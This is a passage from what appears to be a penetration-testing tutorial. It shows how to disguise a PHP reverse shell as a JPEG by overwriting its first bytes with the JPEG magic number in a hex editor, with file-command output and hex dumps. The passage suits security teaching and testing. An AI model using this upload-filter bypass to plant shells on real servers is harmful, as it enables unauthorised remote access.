 Before we get started, let's use the Linux file command to check the file type of our shell:
muri@anonymised-terminal:/tmp$ file shell.php
shell.php: PHP script, ASCII text
As expected, the command tells us that the filetype is PHP. Keep this in mind as we proceed with the explanation.
We can see that the magic number we've chosen is four bytes long, so let's open up the reverse shell script and add four random characters on the first line.
These characters do not matter, so for this example we'll just use four "A"s:
File Actions Edit View Help
AAAA
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
Save the file and exit. Next we're going to reopen the file in hexeditor (which comes by default on Kali), or any other tool which allows you to see and edit the
shell as hex. In hexeditor the file looks like this:
File: shell.php ASCII Offset: 0×000000F0 / 0×0000157B (%04)
00000000 41 41 41 41 0A 3C 3F 70 68 70 0A 2F 2F 20 70 68 AAAA.<?php.// ph
00000010 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 20 p-reverse-shell
00000020 2D 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6C - A Reverse Shel
00000030 6C 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 6F 6E l implementation
Note the four bytes in the red box: they are all 41, which is the hex code for a capital "A" -- exactly what we added at the top of the file previously.
Change this to the magic number we found earlier for JPEG files: FF D8 FF DB
File: shell.php ASCII Offset: 0×000000C4 / 0×0000157B (%04) M
00000000 FF D8 FF DB 0A 3C 3F 70 68 70 0A 2F 2F 20 70 68 .....<?php.// ph
00000010 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 20 p-reverse-shell
00000020 2D 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6C - A Reverse Shel
00000030 6C 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 6F 6E l implementation